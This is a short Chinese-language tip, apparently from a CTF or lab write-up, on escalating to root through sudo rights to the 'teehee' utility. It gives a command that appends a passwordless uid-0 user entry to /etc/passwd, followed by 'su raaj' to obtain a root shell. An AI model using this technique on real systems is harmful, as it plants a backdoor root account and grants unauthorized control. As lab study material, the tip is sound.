 teehee提权
teehee是个小众的linux编辑器。如果有sudo权限。可以利用其来提权
核心思路就是利用其在passwd文件中追加一条uid为0的用户条目
echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
按照linux用户机制，如果没有shadow条目，且passwd用户密码条目为空的时候，可以本地直接su空密码登录。
所以只需要执行su raaj就可以登录到raaj用户，这个用户因为uid为0，所以也是root权限